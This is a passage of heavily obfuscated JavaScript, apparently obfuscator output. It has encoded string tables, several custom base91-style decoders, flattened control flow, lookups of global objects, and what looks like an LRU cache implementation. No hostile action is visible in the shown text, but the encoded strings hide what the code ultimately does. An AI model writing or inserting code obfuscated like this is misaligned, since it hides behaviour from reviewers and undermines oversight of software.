l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var 